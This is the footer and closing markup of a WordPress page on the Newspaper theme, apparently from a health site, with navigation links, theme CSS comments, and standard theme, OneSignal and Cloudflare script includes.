            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="#">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24"><a href="#">Contact</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.3 (rara)
        Deploy mode: deploy
        
        uid: 696a4c2334b12
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*  ----------------------------------------------------------------------------
    Quita margen superior de top header menu

.td-health .td-header-style-6 .td-header-top-menu-full {
margin-bottom: 0;
}
*/


/*  ----------------------------------------------------------------------------
    Quita informcion de fecha y de autor del post

.td_block_wrap .td-post-date, .td-post-author-name{
display:none;
}
*/
</style>

<script type="0b2af5610a7f07929210da72-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="0b2af5610a7f07929210da72-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e" id="tdb_js_posts_autoload-js"></script>
<script type="0b2af5610a7f07929210da72-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.3" id="td-site-min-js"></script>
<script type="0b2af5610a7f07929210da72-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e" id="tdb_js_files_for_front-js"></script>
<script type="0b2af5610a7f07929210da72-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="0b2af5610a7f07929210da72-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0b2af5610a7f07929210da72-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d750b48d39a4c45861c827cdad8dfc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
